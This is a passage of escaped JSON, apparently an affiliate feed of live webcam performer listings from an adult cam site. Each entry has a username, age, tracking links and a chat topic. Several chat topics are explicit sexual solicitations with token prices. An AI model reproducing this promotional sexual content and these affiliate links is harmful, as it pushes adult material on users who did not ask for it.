\",\"flags\":[\"american\",\"russian\"],\"online_time\":295,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":979,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Vik1One1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vik1One1\",\"display_name\":\"NIKI7377\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/049\\/281\\/xbig_lq\\/00f318.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/049\\/281\\/xbig_lq\\/00f318.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/049\\/281\\/xbig\\/00f318.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vik1One1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vik1One1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vik1One1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vik1One1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vik1One1\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Vik1One1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Vik1One1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Vik1One1\\/playlist.m3u8\",\"chat_topic\":\"Hello sweeties))) \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u0441\\u043b\\u0430\\u0434\\u043a\\u0438\\u0435))) \\u043f\\u0440\\u0435\\u0434\\u043b\\u043e\\u0436\\u0435\\u043d\\u0438\\u044f \\u0432 \\u043b\\u0441) \\u0438\\u043d\\u0441\\u0442 V_V.band\",\"flags\":[\"american\",\"russian\"],\"online_time\":1634,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vik1One1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":964,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AlexAndPole\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlexAndPole\",\"display_name\":\"AlePol\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/d41cad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/d41cad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig\\/d41cad.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlexAndPole\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlexAndPole?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlexAndPole\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_AlexAndPole.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_AlexAndPole\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AlexAndPole\\/playlist.m3u8\",\"chat_topic\":\"Let\'s finish this pussy\\u2764\\ufe0fChat kings will get a password for all photosLet\'s be naughty, cats, mrr\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440: 500\\u0442\\u043a - \\u0433\\u043b\\u0443\\u0431\\u043e\\u043a\\u0438\\u0439 \\u043c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a, 1500\\u0442\\u043a- \\u043c\\u0430\\u0441\\u043b\\u043e \\u043d\\u0430 \\u0441\\u0438\\u0441\\u0438, 2500\\u0442\\u043a-\\u0441\\u0435\\u043a\\u0441 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443  @total 2500 @sofar 0 @remain 2500\",\"flags\":[\"american\",\"russian\"],\"online_time\":982,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlexAndPole\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":901,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"Julesxlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Julesxlove\",\"display_name\":\"Julesxlove\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/856a01.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/856a01.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig\\/856a01.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Julesxlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Julesxlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Julesxlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us37.bcvcdn.com\\/stream_Julesxlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us37.bcvcdn.com\\/stream_Julesxlove\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_Julesxlove\\/playlist.m3u8\",\"chat_topic\":\"Hey! we are new here! let\'s fuck! BLOWJOB+SEX AT GOAL  Limited Time!! - 60% OFF ---> onlyfans.comjulesxlove\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11803,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Julesxlove\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":880,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Fortune---888\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Fortune---888\",\"display_name\":\"Fortune---888\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/3e4\\/27a\\/xbig_lq\\/907b71.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/3e4\\/27a\\/xbig_lq\\/907b71.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/3e4\\/27a\\/xbig\\/907b71.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Fortune---888\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Fortune---888\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Fortune---888\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Fortune---888?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Fortune---888\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Fortune---888.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Fortune---888\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Fortune---888\\/playlist.m3u8\",\"chat_topic\":\"Lets have a fun today? \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f ??\",\"flags\":[\"american\",\"russian\"],\"online_time\":5523,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Fortune---888\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":842,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"MisaMarkisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MisaMarkisa\",\"display_name\":\"MisaMarkisa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig_lq\\/004ba2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig_lq\\/004ba2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig\\/004ba2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MisaMarkisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MisaMarkisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MisaMarkisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MisaMarkisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MisaMarkisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_MisaMarkisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_MisaMarkisa\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MisaMarkisa\\/playlist.m3u8\",\"chat_topic\":\"Hi! My name is Misa insta: MisaMarkisaLovense is powered by 2tk (Favorite vibration: 14,55,105) 320 - orgasm200 tokens before private in general chat\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u0441\\u0430 insta: MisaMarkisaLovense \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0442\\u043a (\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 14,55,105) 444 - \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c.200 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u0412\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":2689,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MisaMarkisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":831,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AngelaMyst\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AngelaMyst\",\"display_name\":\"AngelaMyst\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/343\\/050\\/xbig_lq\\/e8fc45.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/343\\/050\\/xbig_lq\\/e8fc45.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/343\\/050\\/xbig\\/e8fc45.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AngelaMyst\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AngelaMyst\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AngelaMyst\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AngelaMyst?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AngelaMyst\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_AngelaMyst.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_AngelaMyst\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_AngelaMyst\\/playlist.m3u8\",\"chat_topic\":\" Meet Angela, your rising star! Bucharest Summit Winner 2024 \\u2013 Emerging Model of the Year \",\"chat_topic_ru\":\"Venus Berlin \\u0432 \\u043f\\u0440\\u044f\\u043c\\u043e\\u043c \\u044d\\u0444\\u0438\\u0440\\u0435! \\u041b\\u043e\\u0432\\u0438 \\u044d\\u043c\\u043e\\u0446\\u0438\\u0438, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0441\\u044f \\u0448\\u043e\\u0443! \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u2014 \\u0431\\u0435\\u0437 \\u0438\\u043d\\u0434\\u0438\\u0432\\u0438\\u0434\\u0443\\u0430\\u043b\\u044c\\u043d\\u044b\\u0445 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431. \",\"flags\":[\"american\"],\"online_time\":11833,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AngelaMyst\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":829,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"T0CHKA-G\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/T0CHKA-G\",\"display_name\":\"T0CHKA-G\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3c9\\/3d0\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3c9\\/3d0\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3c9\\/3d0\\/xbig\\/d6d55f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/T0CHKA-G\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/T0CHKA-G\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/T0CHKA-G\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/T0CHKA-G?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/T0CHKA-G\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_T0CHKA-G.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_T0CHKA-G\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_T0CHKA-G\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain   FOR START SEX\",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0414\\u041e \\u0421\\u0415\\u041a\\u0421\\u0410\\u0412\\u042b\\u0411\\u0418\\u0420\\u0410\\u0419\\u0422\\u0415 \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e \\u0427\\u0422\\u041e \\u041c\\u042b \\u041c\\u041e\\u0416\\u0415\\u041c \\u0414\\u041b\\u042f \\u0412\\u0410\\u0421 \\u0421\\u0414\\u0415\\u041b\\u0410\\u0422\\u042c.\\u041c\\u041d\\u041e\\u0413\\u041e \\u0413\\u041e\\u0420\\u042f\\u0427\\u0418\\u0425 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0423 \\u041d\\u0410\\u0421 \\u041d\\u0410 \\u0421\\u0422\\u0420\\u0410\\u041d\\u0418\\u0427\\u041a\\u0415!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1978,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_T0CHKA-G\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":788,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"lissazmark2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lissazmark2\",\"display_name\":\"FanatKenli\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/395\\/32b\\/xbig_lq\\/cc6054.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/395\\/32b\\/xbig_lq\\/cc6054.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/395\\/32b\\/xbig\\/cc6054.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lissazmark2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lissazmark2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lissazmark2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lissazmark2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lissazmark2\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_lissazmark2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_lissazmark2\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_lissazmark2\\/playlist.m3u8\",\"chat_topic\":\"Collecting @total ON THE STREAM (THERE IS A GIRL) We have already collected @sofar, IT REMAINS TO COLLECT @remainThank you, our nyashki dobryashki!Sonya nonude\",\"chat_topic_ru\":\"BydniVebkameraSonya nonude\",\"flags\":[\"american\",\"russian\"],\"online_time\":6837,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lissazmark2\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":705,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SweetMammy-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SweetMammy-1\",\"display_name\":\"Tvoja_sosedka\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/13b\\/98f8d2668802e726b5eb431eef25e926_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/